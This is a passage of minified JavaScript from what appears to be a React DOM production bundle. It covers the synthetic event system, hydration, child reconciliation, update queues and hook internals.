t=e.nodeType===9?e:e.ownerDocument;t===null||t[$r]||(t[$r]=!0,pl("selectionchange",!1,t))}}function qc(e,t,s,n){switch(Ic(t)){case 1:var l=bm;break;case 4:l=km;break;default:l=Ua}s=l.bind(null,t,s,e),l=void 0,!Vl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),n?l!==void 0?e.addEventListener(t,s,{capture:!0,passive:l}):e.addEventListener(t,s,!0):l!==void 0?e.addEventListener(t,s,{passive:l}):e.addEventListener(t,s,!1)}function hl(e,t,s,n,l){var a=n;if(!(t&1)&&!(t&2)&&n!==null)e:for(;;){if(n===null)return;var i=n.tag;if(i===3||i===4){var o=n.stateNode.containerInfo;if(o===l||o.nodeType===8&&o.parentNode===l)break;if(i===4)for(i=n.return;i!==null;){var c=i.tag;if((c===3||c===4)&&(c=i.stateNode.containerInfo,c===l||c.nodeType===8&&c.parentNode===l))return;i=i.return}for(;o!==null;){if(i=Ut(o),i===null)return;if(c=i.tag,c===5||c===6){n=a=i;continue e}o=o.parentNode}}n=n.return}Nc(function(){var u=a,h=Oa(s),x=[];e:{var d=Gc.get(e);if(d!==void 0){var g=Ba,y=e;switch(e){case"keypress":if(qr(s)===0)break e;case"keydown":case"keyup":g=Dm;break;case"focusin":y="focus",g=ol;break;case"focusout":y="blur",g=ol;break;case"beforeblur":case"afterblur":g=ol;break;case"click":if(s.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Ai;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Em;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Bm;break;case Qc:case Kc:case Xc:g=zm;break;case Yc:g=Wm;break;case"scroll":g=Sm;break;case"wheel":g=Qm;break;case"copy":case"cut":case"paste":g=Lm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Vi}var v=(t&4)!==0,k=!v&&e==="scroll",p=v?d!==null?d+"Capture":null:d;v=[];for(var m=u,f;m!==null;){f=m;var j=f.stateNode;if(f.tag===5&&j!==null&&(f=j,p!==null&&(j=sr(m,p),j!=null&&v.push(cr(m,j,f)))),k)break;m=m.return}0<v.length&&(d=new g(d,y,null,s,h),x.push({event:d,listeners:v}))}}if(!(t&7)){e:{if(d=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",d&&s!==Al&&(y=s.relatedTarget||s.fromElement)&&(Ut(y)||y[lt]))break e;if((g||d)&&(d=h.window===h?h:(d=h.ownerDocument)?d.defaultView||d.parentWindow:window,g?(y=s.relatedTarget||s.toElement,g=u,y=y?Ut(y):null,y!==null&&(k=Zt(y),y!==k||y.tag!==5&&y.tag!==6)&&(y=null)):(g=null,y=u),g!==y)){if(v=Ai,j="onMouseLeave",p="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(v=Vi,j="onPointerLeave",p="onPointerEnter",m="pointer"),k=g==null?d:as(g),f=y==null?d:as(y),d=new v(j,m+"leave",g,s,h),d.target=k,d.relatedTarget=f,j=null,Ut(h)===u&&(v=new v(p,m+"enter",y,s,h),v.target=f,v.relatedTarget=k,j=v),k=j,g&&y)t:{for(v=g,p=y,m=0,f=v;f;f=es(f))m++;for(f=0,j=p;j;j=es(j))f++;for(;0<m-f;)v=es(v),m--;for(;0<f-m;)p=es(p),f--;for(;m--;){if(v===p||p!==null&&v===p.alternate)break t;v=es(v),p=es(p)}v=null}else v=null;g!==null&&eo(x,d,g,v,!1),y!==null&&k!==null&&eo(x,k,y,v,!0)}}e:{if(d=u?as(u):window,g=d.nodeName&&d.nodeName.toLowerCase(),g==="select"||g==="input"&&d.type==="file")var b=Jm;else if(Qi(d))if(Ac)b=rx;else{b=tx;var E=ex}else(g=d.nodeName)&&g.toLowerCase()==="input"&&(d.type==="checkbox"||d.type==="radio")&&(b=sx);if(b&&(b=b(e,u))){Uc(x,b,s,h);break e}E&&E(e,d,u),e==="focusout"&&(E=d._wrapperState)&&E.controlled&&d.type==="number"&&Ol(d,"number",d.value)}switch(E=u?as(u):window,e){case"focusin":(Qi(E)||E.contentEditable==="true")&&(ns=E,Xl=u,Xs=null);break;case"focusout":Xs=Xl=ns=null;break;case"mousedown":Yl=!0;break;case"contextmenu":case"mouseup":case"dragend":Yl=!1,Zi(x,s,h);break;case"selectionchange":if(ax)break;case"keydown":case"keyup":Zi(x,s,h)}var P;if(Wa)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else rs?Fc(e,s)&&(_="onCompositionEnd"):e==="keydown"&&s.keyCode===229&&(_="onCompositionStart");_&&($c&&s.locale!=="ko"&&(rs||_!=="onCompositionStart"?_==="onCompositionEnd"&&rs&&(P=Oc()):(ft=h,Aa="value"in ft?ft.value:ft.textContent,rs=!0)),E=pn(u,_),0<E.length&&(_=new Bi(_,e,null,s,h),x.push({event:_,listeners:E}),P?_.data=P:(P=Dc(s),P!==null&&(_.data=P)))),(P=Xm?Ym(e,s):Gm(e,s))&&(u=pn(u,"onBeforeInput"),0<u.length&&(h=new Bi("onBeforeInput","beforeinput",null,s,h),x.push({event:h,listeners:u}),h.data=P))}Zc(x,t)})}function cr(e,t,s){return{instance:e,listener:t,currentTarget:s}}function pn(e,t){for(var s=t+"Capture",n=[];e!==null;){var l=e,a=l.stateNode;l.tag===5&&a!==null&&(l=a,a=sr(e,s),a!=null&&n.unshift(cr(e,a,l)),a=sr(e,t),a!=null&&n.push(cr(e,a,l))),e=e.return}return n}function es(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function eo(e,t,s,n,l){for(var a=t._reactName,i=[];s!==null&&s!==n;){var o=s,c=o.alternate,u=o.stateNode;if(c!==null&&c===n)break;o.tag===5&&u!==null&&(o=u,l?(c=sr(s,a),c!=null&&i.unshift(cr(s,c,o))):l||(c=sr(s,a),c!=null&&i.push(cr(s,c,o)))),s=s.return}i.length!==0&&e.push({event:t,listeners:i})}var ux=/\r\n?/g,dx=/\u0000|\uFFFD/g;function to(e){return(typeof e=="string"?e:""+e).replace(ux,`
`).replace(dx,"")}function Fr(e,t,s){if(t=to(t),to(e)!==t&&s)throw Error(w(425))}function hn(){}var Gl=null,Zl=null;function ql(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Jl=typeof setTimeout=="function"?setTimeout:void 0,mx=typeof clearTimeout=="function"?clearTimeout:void 0,so=typeof Promise=="function"?Promise:void 0,xx=typeof queueMicrotask=="function"?queueMicrotask:typeof so<"u"?function(e){return so.resolve(null).then(e).catch(px)}:Jl;function px(e){setTimeout(function(){throw e})}function fl(e,t){var s=t,n=0;do{var l=s.nextSibling;if(e.removeChild(s),l&&l.nodeType===8)if(s=l.data,s==="/$"){if(n===0){e.removeChild(l),lr(t);return}n--}else s!=="$"&&s!=="$?"&&s!=="$!"||n++;s=l}while(s);lr(t)}function wt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function ro(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var s=e.data;if(s==="$"||s==="$!"||s==="$?"){if(t===0)return e;t--}else s==="/$"&&t++}e=e.previousSibling}return null}var _s=Math.random().toString(36).slice(2),Ye="__reactFiber$"+_s,ur="__reactProps$"+_s,lt="__reactContainer$"+_s,ea="__reactEvents$"+_s,hx="__reactListeners$"+_s,fx="__reactHandles$"+_s;function Ut(e){var t=e[Ye];if(t)return t;for(var s=e.parentNode;s;){if(t=s[lt]||s[Ye]){if(s=t.alternate,t.child!==null||s!==null&&s.child!==null)for(e=ro(e);e!==null;){if(s=e[Ye])return s;e=ro(e)}return t}e=s,s=e.parentNode}return null}function wr(e){return e=e[Ye]||e[lt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function as(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function Un(e){return e[ur]||null}var ta=[],is=-1;function Lt(e){return{current:e}}function B(e){0>is||(e.current=ta[is],ta[is]=null,is--)}function U(e,t){is++,ta[is]=e.current,e.current=t}var _t={},me=Lt(_t),ye=Lt(!1),Ht=_t;function js(e,t){var s=e.type.contextTypes;if(!s)return _t;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var l={},a;for(a in s)l[a]=t[a];return n&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function je(e){return e=e.childContextTypes,e!=null}function fn(){B(ye),B(me)}function no(e,t,s){if(me.current!==_t)throw Error(w(168));U(me,t),U(ye,s)}function Jc(e,t,s){var n=e.stateNode;if(t=t.childContextTypes,typeof n.getChildContext!="function")return s;n=n.getChildContext();for(var l in n)if(!(l in t))throw Error(w(108,em(e)||"Unknown",l));return K({},s,n)}function gn(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||_t,Ht=me.current,U(me,e),U(ye,ye.current),!0}function lo(e,t,s){var n=e.stateNode;if(!n)throw Error(w(169));s?(e=Jc(e,t,Ht),n.__reactInternalMemoizedMergedChildContext=e,B(ye),B(me),U(me,e)):B(ye),U(ye,s)}var et=null,An=!1,gl=!1;function eu(e){et===null?et=[e]:et.push(e)}function gx(e){An=!0,eu(e)}function Rt(){if(!gl&&et!==null){gl=!0;var e=0,t=F;try{var s=et;for(F=1;e<s.length;e++){var n=s[e];do n=n(!0);while(n!==null)}et=null,An=!1}catch(l){throw et!==null&&(et=et.slice(e+1)),Sc($a,Rt),l}finally{F=t,gl=!1}}return null}var os=[],cs=0,vn=null,yn=0,Me=[],Le=0,Qt=null,tt=1,st="";function Ft(e,t){os[cs++]=yn,os[cs++]=vn,vn=e,yn=t}function tu(e,t,s){Me[Le++]=tt,Me[Le++]=st,Me[Le++]=Qt,Qt=e;var n=tt;e=st;var l=32-Ve(n)-1;n&=~(1<<l),s+=1;var a=32-Ve(t)+l;if(30<a){var i=l-l%5;a=(n&(1<<i)-1).toString(32),n>>=i,l-=i,tt=1<<32-Ve(t)+l|s<<l|n,st=a+e}else tt=1<<a|s<<l|n,st=e}function Qa(e){e.return!==null&&(Ft(e,1),tu(e,1,0))}function Ka(e){for(;e===vn;)vn=os[--cs],os[cs]=null,yn=os[--cs],os[cs]=null;for(;e===Qt;)Qt=Me[--Le],Me[Le]=null,st=Me[--Le],Me[Le]=null,tt=Me[--Le],Me[Le]=null}var Se=null,ke=null,V=!1,Be=null;function su(e,t){var s=Re(5,null,null,0);s.elementType="DELETED",s.stateNode=t,s.return=e,t=e.deletions,t===null?(e.deletions=[s],e.flags|=16):t.push(s)}function ao(e,t){switch(e.tag){case 5:var s=e.type;return t=t.nodeType!==1||s.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Se=e,ke=wt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Se=e,ke=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(s=Qt!==null?{id:tt,overflow:st}:null,e.memoizedState={dehydrated:t,treeContext:s,retryLane:1073741824},s=Re(18,null,null,0),s.stateNode=t,s.return=e,e.child=s,Se=e,ke=null,!0):!1;default:return!1}}function sa(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ra(e){if(V){var t=ke;if(t){var s=t;if(!ao(e,t)){if(sa(e))throw Error(w(418));t=wt(s.nextSibling);var n=Se;t&&ao(e,t)?su(n,s):(e.flags=e.flags&-4097|2,V=!1,Se=e)}}else{if(sa(e))throw Error(w(418));e.flags=e.flags&-4097|2,V=!1,Se=e}}}function io(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Se=e}function Dr(e){if(e!==Se)return!1;if(!V)return io(e),V=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ql(e.type,e.memoizedProps)),t&&(t=ke)){if(sa(e))throw ru(),Error(w(418));for(;t;)su(e,t),t=wt(t.nextSibling)}if(io(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var s=e.data;if(s==="/$"){if(t===0){ke=wt(e.nextSibling);break e}t--}else s!=="$"&&s!=="$!"&&s!=="$?"||t++}e=e.nextSibling}ke=null}}else ke=Se?wt(e.stateNode.nextSibling):null;return!0}function ru(){for(var e=ke;e;)e=wt(e.nextSibling)}function Ns(){ke=Se=null,V=!1}function Xa(e){Be===null?Be=[e]:Be.push(e)}var vx=ot.ReactCurrentBatchConfig;function $s(e,t,s){if(e=s.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(s._owner){if(s=s._owner,s){if(s.tag!==1)throw Error(w(309));var n=s.stateNode}if(!n)throw Error(w(147,e));var l=n,a=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===a?t.ref:(t=function(i){var o=l.refs;i===null?delete o[a]:o[a]=i},t._stringRef=a,t)}if(typeof e!="string")throw Error(w(284));if(!s._owner)throw Error(w(290,e))}return e}function Ur(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function oo(e){var t=e._init;return t(e._payload)}function nu(e){function t(p,m){if(e){var f=p.deletions;f===null?(p.deletions=[m],p.flags|=16):f.push(m)}}function s(p,m){if(!e)return null;for(;m!==null;)t(p,m),m=m.sibling;return null}function n(p,m){for(p=new Map;m!==null;)m.key!==null?p.set(m.key,m):p.set(m.index,m),m=m.sibling;return p}function l(p,m){return p=Ct(p,m),p.index=0,p.sibling=null,p}function a(p,m,f){return p.index=f,e?(f=p.alternate,f!==null?(f=f.index,f<m?(p.flags|=2,m):f):(p.flags|=2,m)):(p.flags|=1048576,m)}function i(p){return e&&p.alternate===null&&(p.flags|=2),p}function o(p,m,f,j){return m===null||m.tag!==6?(m=kl(f,p.mode,j),m.return=p,m):(m=l(m,f),m.return=p,m)}function c(p,m,f,j){var b=f.type;return b===ss?h(p,m,f.props.children,j,f.key):m!==null&&(m.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===mt&&oo(b)===m.type)?(j=l(m,f.props),j.ref=$s(p,m,f),j.return=p,j):(j=ln(f.type,f.key,f.props,null,p.mode,j),j.ref=$s(p,m,f),j.return=p,j)}function u(p,m,f,j){return m===null||m.tag!==4||m.stateNode.containerInfo!==f.containerInfo||m.stateNode.implementation!==f.implementation?(m=Sl(f,p.mode,j),m.return=p,m):(m=l(m,f.children||[]),m.return=p,m)}function h(p,m,f,j,b){return m===null||m.tag!==7?(m=Wt(f,p.mode,j,b),m.return=p,m):(m=l(m,f),m.return=p,m)}function x(p,m,f){if(typeof m=="string"&&m!==""||typeof m=="number")return m=kl(""+m,p.mode,f),m.return=p,m;if(typeof m=="object"&&m!==null){switch(m.$$typeof){case _r:return f=ln(m.type,m.key,m.props,null,p.mode,f),f.ref=$s(p,null,m),f.return=p,f;case ts:return m=Sl(m,p.mode,f),m.return=p,m;case mt:var j=m._init;return x(p,j(m._payload),f)}if(As(m)||Ls(m))return m=Wt(m,p.mode,f,null),m.return=p,m;Ur(p,m)}return null}function d(p,m,f,j){var b=m!==null?m.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return b!==null?null:o(p,m,""+f,j);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case _r:return f.key===b?c(p,m,f,j):null;case ts:return f.key===b?u(p,m,f,j):null;case mt:return b=f._init,d(p,m,b(f._payload),j)}if(As(f)||Ls(f))return b!==null?null:h(p,m,f,j,null);Ur(p,f)}return null}function g(p,m,f,j,b){if(typeof j=="string"&&j!==""||typeof j=="number")return p=p.get(f)||null,o(m,p,""+j,b);if(typeof j=="object"&&j!==null){switch(j.$$typeof){case _r:return p=p.get(j.key===null?f:j.key)||null,c(m,p,j,b);case ts:return p=p.get(j.key===null?f:j.key)||null,u(m,p,j,b);case mt:var E=j._init;return g(p,m,f,E(j._payload),b)}if(As(j)||Ls(j))return p=p.get(f)||null,h(m,p,j,b,null);Ur(m,j)}return null}function y(p,m,f,j){for(var b=null,E=null,P=m,_=m=0,W=null;P!==null&&_<f.length;_++){P.index>_?(W=P,P=null):W=P.sibling;var R=d(p,P,f[_],j);if(R===null){P===null&&(P=W);break}e&&P&&R.alternate===null&&t(p,P),m=a(R,m,_),E===null?b=R:E.sibling=R,E=R,P=W}if(_===f.length)return s(p,P),V&&Ft(p,_),b;if(P===null){for(;_<f.length;_++)P=x(p,f[_],j),P!==null&&(m=a(P,m,_),E===null?b=P:E.sibling=P,E=P);return V&&Ft(p,_),b}for(P=n(p,P);_<f.length;_++)W=g(P,p,_,f[_],j),W!==null&&(e&&W.alternate!==null&&P.delete(W.key===null?_:W.key),m=a(W,m,_),E===null?b=W:E.sibling=W,E=W);return e&&P.forEach(function(we){return t(p,we)}),V&&Ft(p,_),b}function v(p,m,f,j){var b=Ls(f);if(typeof b!="function")throw Error(w(150));if(f=b.call(f),f==null)throw Error(w(151));for(var E=b=null,P=m,_=m=0,W=null,R=f.next();P!==null&&!R.done;_++,R=f.next()){P.index>_?(W=P,P=null):W=P.sibling;var we=d(p,P,R.value,j);if(we===null){P===null&&(P=W);break}e&&P&&we.alternate===null&&t(p,P),m=a(we,m,_),E===null?b=we:E.sibling=we,E=we,P=W}if(R.done)return s(p,P),V&&Ft(p,_),b;if(P===null){for(;!R.done;_++,R=f.next())R=x(p,R.value,j),R!==null&&(m=a(R,m,_),E===null?b=R:E.sibling=R,E=R);return V&&Ft(p,_),b}for(P=n(p,P);!R.done;_++,R=f.next())R=g(P,p,_,R.value,j),R!==null&&(e&&R.alternate!==null&&P.delete(R.key===null?_:R.key),m=a(R,m,_),E===null?b=R:E.sibling=R,E=R);return e&&P.forEach(function(It){return t(p,It)}),V&&Ft(p,_),b}function k(p,m,f,j){if(typeof f=="object"&&f!==null&&f.type===ss&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case _r:e:{for(var b=f.key,E=m;E!==null;){if(E.key===b){if(b=f.type,b===ss){if(E.tag===7){s(p,E.sibling),m=l(E,f.props.children),m.return=p,p=m;break e}}else if(E.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===mt&&oo(b)===E.type){s(p,E.sibling),m=l(E,f.props),m.ref=$s(p,E,f),m.return=p,p=m;break e}s(p,E);break}else t(p,E);E=E.sibling}f.type===ss?(m=Wt(f.props.children,p.mode,j,f.key),m.return=p,p=m):(j=ln(f.type,f.key,f.props,null,p.mode,j),j.ref=$s(p,m,f),j.return=p,p=j)}return i(p);case ts:e:{for(E=f.key;m!==null;){if(m.key===E)if(m.tag===4&&m.stateNode.containerInfo===f.containerInfo&&m.stateNode.implementation===f.implementation){s(p,m.sibling),m=l(m,f.children||[]),m.return=p,p=m;break e}else{s(p,m);break}else t(p,m);m=m.sibling}m=Sl(f,p.mode,j),m.return=p,p=m}return i(p);case mt:return E=f._init,k(p,m,E(f._payload),j)}if(As(f))return y(p,m,f,j);if(Ls(f))return v(p,m,f,j);Ur(p,f)}return typeof f=="string"&&f!==""||typeof f=="number"?(f=""+f,m!==null&&m.tag===6?(s(p,m.sibling),m=l(m,f),m.return=p,p=m):(s(p,m),m=kl(f,p.mode,j),m.return=p,p=m),i(p)):s(p,m)}return k}var ws=nu(!0),lu=nu(!1),jn=Lt(null),Nn=null,us=null,Ya=null;function Ga(){Ya=us=Nn=null}function Za(e){var t=jn.current;B(jn),e._currentValue=t}function na(e,t,s){for(;e!==null;){var n=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,n!==null&&(n.childLanes|=t)):n!==null&&(n.childLanes&t)!==t&&(n.childLanes|=t),e===s)break;e=e.return}}function gs(e,t){Nn=e,Ya=us=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ve=!0),e.firstContext=null)}function $e(e){var t=e._currentValue;if(Ya!==e)if(e={context:e,memoizedValue:t,next:null},us===null){if(Nn===null)throw Error(w(308));us=e,Nn.dependencies={lanes:0,firstContext:e}}else us=us.next=e;return t}var At=null;function qa(e){At===null?At=[e]:At.push(e)}function au(e,t,s,n){var l=t.interleaved;return l===null?(s.next=s,qa(t)):(s.next=l.next,l.next=s),t.interleaved=s,at(e,n)}function at(e,t){e.lanes|=t;var s=e.alternate;for(s!==null&&(s.lanes|=t),s=e,e=e.return;e!==null;)e.childLanes|=t,s=e.alternate,s!==null&&(s.childLanes|=t),s=e,e=e.return;return s.tag===3?s.stateNode:null}var xt=!1;function Ja(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function iu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function rt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function bt(e,t,s){var n=e.updateQueue;if(n===null)return null;if(n=n.shared,O&2){var l=n.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),n.pending=t,at(e,s)}return l=n.interleaved,l===null?(t.next=t,qa(n)):(t.next=l.next,l.next=t),n.interleaved=t,at(e,s)}function Jr(e,t,s){if(t=t.updateQueue,t!==null&&(t=t.shared,(s&4194240)!==0)){var n=t.lanes;n&=e.pendingLanes,s|=n,t.lanes=s,Fa(e,s)}}function co(e,t){var s=e.updateQueue,n=e.alternate;if(n!==null&&(n=n.updateQueue,s===n)){var l=null,a=null;if(s=s.firstBaseUpdate,s!==null){do{var i={eventTime:s.eventTime,lane:s.lane,tag:s.tag,payload:s.payload,callback:s.callback,next:null};a===null?l=a=i:a=a.next=i,s=s.next}while(s!==null);a===null?l=a=t:a=a.next=t}else l=a=t;s={baseState:n.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:n.shared,effects:n.effects},e.updateQueue=s;return}e=s.lastBaseUpdate,e===null?s.firstBaseUpdate=t:e.next=t,s.lastBaseUpdate=t}function wn(e,t,s,n){var l=e.updateQueue;xt=!1;var a=l.firstBaseUpdate,i=l.lastBaseUpdate,o=l.shared.pending;if(o!==null){l.shared.pending=null;var c=o,u=c.next;c.next=null,i===null?a=u:i.next=u,i=c;var h=e.alternate;h!==null&&(h=h.updateQueue,o=h.lastBaseUpdate,o!==i&&(o===null?h.firstBaseUpdate=u:o.next=u,h.lastBaseUpdate=c))}if(a!==null){var x=l.baseState;i=0,h=u=c=null,o=a;do{var d=o.lane,g=o.eventTime;if((n&d)===d){h!==null&&(h=h.next={eventTime:g,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var y=e,v=o;switch(d=t,g=s,v.tag){case 1:if(y=v.payload,typeof y=="function"){x=y.call(g,x,d);break e}x=y;break e;case 3:y.flags=y.flags&-65537|128;case 0:if(y=v.payload,d=typeof y=="function"?y.call(g,x,d):y,d==null)break e;x=K({},x,d);break e;case 2:xt=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,d=l.effects,d===null?l.effects=[o]:d.push(o))}else g={eventTime:g,lane:d,tag:o.tag,payload:o.payload,callback:o.callback,next:null},h===null?(u=h=g,c=x):h=h.next=g,i|=d;if(o=o.next,o===null){if(o=l.shared.pending,o===null)break;d=o,o=d.next,d.next=null,l.lastBaseUpdate=d,l.shared.pending=null}}while(!0);if(h===null&&(c=x),l.baseState=c,l.firstBaseUpdate=u,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do i|=l.lane,l=l.next;while(l!==t)}else a===null&&(l.shared.lanes=0);Xt|=i,e.lanes=i,e.memoizedState=x}}function uo(e,t,s){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var n=e[t],l=n.callback;if(l!==null){if(n.callback=null,n=s,typeof l!="function")throw Error(w(191,l));l.call(n)}}}var br={},Ze=Lt(br),dr=Lt(br),mr=Lt(br);function Bt(e){if(e===br)throw Error(w(174));return e}function ei(e,t){switch(U(mr,t),U(dr,e),U(Ze,br),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Fl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Fl(t,e)}B(Ze),U(Ze,t)}function bs(){B(Ze),B(dr),B(mr)}function ou(e){Bt(mr.current);var t=Bt(Ze.current),s=Fl(t,e.type);t!==s&&(U(dr,e),U(Ze,s))}function ti(e){dr.current===e&&(B(Ze),B(dr))}var H=Lt(0);function bn(e){for(var t=e;t!==null;){if(t.tag===13){var s=t.memoizedState;if(s!==null&&(s=s.dehydrated,s===null||s.data==="$?"||s.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var vl=[];function si(){for(var e=0;e<vl.length;e++)vl[e]._workInProgressVersionPrimary=null;vl.length=0}var en=ot.ReactCurrentDispatcher,yl=ot.ReactCurrentBatchConfig,Kt=0,Q=null,J=null,se=null,kn=!1,Ys=!1,xr=0,yx=0;function ce(){throw Error(w(321))}function ri(e,t){if(t===null)return!1;for(var s=0;s<t.length&&s<e.length;s++)if(!Qe(e[s],t[s]))return!1;return!0}function ni(e,t,s,n,l,a){if(Kt=a,Q=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,en.current=e===null||e.memoizedState===null?bx:kx,e=s(n,l),Ys){a=0;do{if(Ys=!1,xr=0,25<=a)throw Error(w(301));a+=1,se=J=null,t.updateQueue=null,en.current=Sx,e=s(n,l)}while(Ys)}if(en.current=Sn,t=J!==null&&J.next!==null,Kt=0,se=J=Q=null,kn=!1,t)throw Error(w(300));return e}function li(){var e=xr!==0;return xr=0,e}function Xe(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return se===null?Q.memoizedState=se=e:se=se.next=e,se}function Fe(){if(J===null){var e=Q.alternate;e=e!==null?e.memoizedState:null}else e=J.next;var t=se===null?Q.memoizedState:se.next;if(t!==null)se=t,J=e;else{if(e===null)throw Error(w(310));J=e,e={memoizedState:J.memoizedState,baseState:J.baseState,baseQueue:J.baseQueue,queue:J.queue,next:null},se===null?Q.memoizedState=se=e:se=se.next=e}return se}function pr(e,t){return typeof t=="function"?t(e):t}function jl(e){var t=Fe(),s=t.queue;if(s===null)throw Error(w(311));s.lastRenderedReducer=e;var n=J,l=n.baseQueue,a=s.pending;if(a!==null){if(l!==null){var i=l.next;l.next=a.next,a.next=i}n.baseQueue=l=a,s.pending=null}if(l!==null){a=l.next,n=n.baseState;var o=i=null,c=null,u=a;do{var h=u.lane;if((Kt&h)===h)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),n=u.hasEagerState?u.eagerState:e(n,u.action);else{var x={lane:h,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(o=c=x,i=n):c=c.next=x,Q.lanes|=h,Xt|=h}u=u.next}while(u!==null&&u!==a);c===null?i=n:c.next=o,Qe(n,t.memoizedState)||(ve=!0),t.memoizedState=n,t.baseState=i,t.baseQueue=c,s.lastRenderedState=n}if(e=s.interleaved,e!==null){l=e;do a=l.lane,Q.lanes|=a,Xt|=a,l=l.next;while(l!==e)}else l===null&&(s.lanes=0);return[t.memoizedState,s.dispatch]}function Nl(e){var t=Fe(),s=t.queue;if(s===null)throw Error(w(311));s.lastRenderedReducer=e;var n=s.dispatch,l=s.pending,a=t.memoizedState;if(l!==null){s.pending=null;var i=l=l.next;do a=e(a,i.action),i=i.next;while(i!==l);Qe(a,t.memoizedState)||(ve=!0),t.memoizedState=a,t.baseQueue===null&&(t.baseState=a),s.lastRenderedState=a}return[a,n]}function cu(){}function uu(e,t){var s=Q,n=Fe(),l=t(),a=!Qe(n.memoizedState,l);if(a&&(n.memoizedState=l,ve=!0),n=n.queue,ai(xu.bind(null,s,n,e),[e]),n.getSnapshot!==t||a||se!==null&&se.memoizedState.tag&1){if(s.flags|=2048,hr(9,mu.bind(null,s,n,l,t),void 0,null),re===null)throw Error(w(349));Kt&30||du(s,t,l)}return l}function du(e,t,s){e.flags|=16384,e={getSnapshot:t,value:s},t=Q.updateQueue,t===null?(t={lastEffect:null,stores:null},Q.updateQueue=t,t.stores=[e]):(s=t.stores,s===null?t.stores=[e]:s.push(e))}function mu(e,t,s,n){t.value=s,t.getSnapshot=n,pu(t)&&hu(e)}function xu(e,t,s){return s(function(){pu(t)&&hu(e)})}function pu(e){var t=e.getSnapshot;e=e.value;try{var s=t();return!Qe(e,s)}catch{return!0}}function hu(e){var t=at(e,1);t!==null&&We(t,e,1,-1)}function mo(e){var t=Xe();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:pr,lastRenderedState:e},t.queue=e,e=e.dispatch=wx.bind(null,Q,e),[t.memoizedState,e]}function 